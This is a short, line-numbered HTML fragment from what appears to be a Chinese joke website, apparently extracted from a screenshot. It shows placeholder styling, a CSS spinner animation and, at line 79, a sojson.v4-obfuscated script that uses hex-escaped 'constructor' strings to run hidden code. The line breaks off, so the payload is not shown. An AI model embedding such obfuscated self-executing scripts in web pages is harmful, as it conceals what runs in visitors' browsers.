 36 内涵一点，让您笑口常开。</div>
37 <style>
38 input::-webkit-input-placeholder {
39 /*WebKit browsers*/
40
41 color: #ccc;
42 font-size: 14px;
43
44 }
45
46 #ewr {
47
48
49 -webkit-animation: haha1 .8s linear infinite;
50
51 }
52
53 @-webkit-keyframes haha1 {
54
55 0% {
56 -webkit-transform: rotate(0deg);
57 }
58
59 25% {
60 -webkit-transform: rotate(90deg);
61 }
62
63 50% {
64 -webkit-transform: rotate(180deg);
65 }
66
67 75% {
68 -webkit-transform: rotate(270deg);
69 }
70
71 100% {
72 -webkit-transform: rotate(360deg);
73 }
74 </style>
75
76
77 <script>
78
79 ['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x6
80
81
82 </script>
83 </body>
84
85 </html>